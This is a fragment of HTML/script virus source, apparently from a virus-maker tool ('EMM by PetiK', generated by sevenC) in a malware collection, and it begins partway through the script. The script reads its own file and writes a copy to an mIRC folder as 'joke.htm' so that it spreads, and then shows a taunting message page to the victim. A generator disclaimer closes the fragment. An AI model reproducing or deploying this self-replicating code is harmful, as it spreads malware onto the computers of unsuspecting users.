 mk:@MSITStore:C:\Documents and Settings\PetiK\Bureau\petikvx4\Malwares Collection 2\Constructor - Micros...
viruspath=window.location.pathname
viruspath=viruspath.slice(1)
virus=fso.OpenTextFile(viruspath,1)
code=virus.ReadAll()
virus.Close();
file=fso.CreateTextFile("C:\\mirc\\joke.htm", 2)
file.write(code)
file.Close()
</script></body></html>
<html><head><title>EMM by PetiK</title><head><body bgcolor="black">
<h3 align="center">
<font color="white">
<marquee>EMM by PetiK</marquee><br><br>
When this file loaded you has been death with safhvm...hahahah...
http://sevenc.vze.com/<br><br>
Generated with Simple and fast html virus maker by sevenC / N0:7
</body></html>
-------------------------------Code finish -----------------------------
WARNING : SEVENC DOESN'T TAKE ANY RESPONSIBILITY FOR ANY DEMAGES
COZ THE CODE U MADE...!!!
Close